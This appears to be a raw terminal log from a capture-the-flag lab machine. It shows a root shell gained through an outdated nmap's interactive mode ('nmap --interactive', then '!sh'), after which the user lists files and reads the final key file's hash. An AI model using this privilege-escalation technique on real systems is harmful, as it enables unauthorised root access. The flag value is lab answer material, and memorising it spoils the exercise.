 robot@linux:~$ /usr/local/bin/nmap -V
/usr/local/bin/nmap -V
nmap version 3.81 ( http://www.insecure.org/nmap/ )
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# ls
ls
key-2-of-3.txt  password.raw-md5
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4